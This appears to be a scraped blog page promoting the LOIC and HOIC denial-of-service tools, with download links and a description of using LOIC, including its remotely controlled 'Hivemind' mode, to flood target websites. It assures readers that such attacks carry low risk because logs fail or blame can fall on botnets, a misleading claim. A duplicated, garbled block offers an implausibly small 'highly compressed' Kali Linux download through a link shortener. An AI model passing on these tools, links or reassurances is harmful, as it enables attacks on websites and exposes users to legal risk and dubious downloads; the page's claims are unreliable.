A member of Anonymous have reported to
Gizmodo that LOIC was already in the sights of developers, who have
created firewalls resistant to it. The HOIC, however, is new and has not
yet found a barrier created by security experts. That is, the gun is
powerful, private, and so far, not found a sheriff height.<br />
<br />
Download :<br />
<a href="https://mega.co.nz/#%21IMw0iCJY%21Hg5oQHdQu9FLZcbCJ_HTi1X0F98djiXDLLjWs2N6SIk" target="_blank">https://mega.co.nz/#!IMw0iCJY!Hg5o...jiXDLLjWs2N6SIk</a><br />
<br />
<span style="color: blue;"><br />Low Orbit Ion Cannon</span><br />
<img alt="loicw" src="http://img521.imageshack.us/img521/5200/loicw.jpg" /><br />
<br />
About:<br />
LOIC (Ion Cannon Low Orbit) is an application created by hackers affiliated with the site 4chan made to launch distributed <span class="h5vv7574hy6" id="h5vv7574hy6_1">denial of service</span>
(DDoS) attacks on websites - when used en masse by thousands of
anonymous users. Recent victims of the attacks were the websites of
Visa, Mastercard and PayPal<br />
The LOIC is a simple application ...<br />
The
idea behind LOIC is that you can participate in online attacks even if
you do not like the idea of being a hacker. Just download a copy of
LOIC (available for Windows, Mac and Linux), put the target - the URL or
IP address - and ready.<br />
<br />
"[...]That can be controlled by a central server"<br />
<br />
The
Windows version of LOIC has a function "Hivemind" that allows you to
point your copy to an IRC server, allowing someone else to control which
site will target customers LOIC connected. This person may be, for
example, one of the administrators anonymous behind Operation Payback, a
campaign against Visa, Mastercard, PayPal and other financial
organizations in retaliation for the decision not to do more business
with Wikileaks. How many are needed LOICs appointed to the same site in
order to create a real impact, leaving a central administrator press the
red button of destruction makes the network more efficient LOICs.<br />
But give hackers control <span class="h5vv7574hy6" id="h5vv7574hy6_2">your computer</span>
voluntarily? Sounds dangerous. But as the client LOIC is open source,
the chances of a virus attack or backdoor reach the system a user is
minimal.<br />
<br />
"[...]To launch a deadly stream of <span class="h5vv7574hy6" id="h5vv7574hy6_3">internet packages</span>"<br />
<br />
The LOIC is basically a <span class="h5vv7574hy6" id="h5vv7574hy6_8">network connection</span> from your computer to flood a website with requests unacknowledged, switched to a specific <span class="h5vv7574hy6" id="h5vv7574hy6_5">web server</span>.
Alone, one computer rarely generates requests TCP, UDP or HTTP enough
to harm a web server - so applications can be easily overlooked as
normal requests for web pages are serviced normally.<br />
But when
thousands of users run LOIC at the same time, the wave of requests
becomes unbearable, and often makes the web server (or one of the
computers connected to it, like a <span class="h5vv7574hy6" id="h5vv7574hy6_4">database server</span>) stops working, or does with the normal requests are not met.<br />
<br />
"[...]With <span class="h5vv7574hy6" id="h5vv7574hy6_6">low risk</span> to the wearer."<br />
<br />
As a DDoS attack knocks servers - at least when it works as expected - the <span class="h5vv7574hy6" id="h5vv7574hy6_7">log files</span>,
which normally would record each connection that accesses the site,
simply do not work. And even if they work, many users say that LOIC was
another user on their network, or the computer it was part of a botnet -
a customer DDoS-shaped virus that functions as a cooperative LOIC, but
without the computer owner know that he is participating<br />
<br />
Download :<br />
<a href="https://mega.co.nz/#%21ENgWlKrQ%21EYkjoWRvUy9TR5JtOJrsfXbNZWAcKvJUDgeIWWpf2VE" target="_blank">https://mega.co.nz/#!ENgWlKrQ!EYkj...KvJUDgeIWWpf2VE</a>
Kali Linux 32bit Highly Compressed Size 53.3MB ONLY
<span data-measureme="1"><span class="null"> OS | Offensive Security's Kali Linux *
32-bit + Highly Compressed
Size : 53.3MB only</span></span><br />
<br />
<span data-measureme="1"><span class="null"><span id="goog_715646942"></span><a href="https://www.blogger.com/"></a><span id="goog_715646943"></span><br /></span></span>
<a href="http://em3rgency.com/wp-content/uploads/2012/12/Kali-Linux-faded-Dragon-fire.png" imageanchor="1"><img border="0" src="http://em3rgency.com/wp-content/uploads/2012/12/Kali-Linux-faded-Dragon-fire.png" /></a>
<a href="http://sh.st/qPySd">Download</a><br />
<br />
<br />
<br />
32-bit + Highly Compressed
Size : 53.3MB only</span></span><br />
<br />
<span data-measureme="1"><span class="null"><span id="goog_715646942"></span><a href="https://www.blogger.com/"></a><span id="goog_715646943"></span><br /></span></span>
<a href="http://em3rgency.com/wp-content/uploads/2012/12/Kali-Linux-faded-Dragon-fire.png" imageanchor="1"><img border="0" src="http://em3rgency.com/wp-content/uploads/2012/12/Kali-Linux-faded-Dragon-fire.png" /></a>
<a href="http://sh.st/qPySd">Download</a><br />
<br />
<br />
<br />
Subscribe to:
Comments (Atom)